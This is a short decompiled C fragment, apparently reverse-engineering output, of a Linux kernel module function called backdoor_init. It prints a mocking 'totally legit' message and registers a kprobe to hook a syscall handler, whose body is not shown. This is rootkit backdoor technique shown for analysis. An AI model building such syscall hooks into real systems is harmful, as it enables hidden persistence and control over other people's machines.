 int __cdecl backdoor_init()
{
  int v0; // eax
  int v1; // ebx

  _fentry__();
  print_alert("Starting totally legit kernel module!");
  kp.pre_handler = handler_pre_syscall;
  v0 = register_kprobe(&kp);
  v1 = 0;
  if ( v0 < 0 )
  {
    v1 = v0;
    print_alert("Register_kprobe failed");
  }
  return v1;
}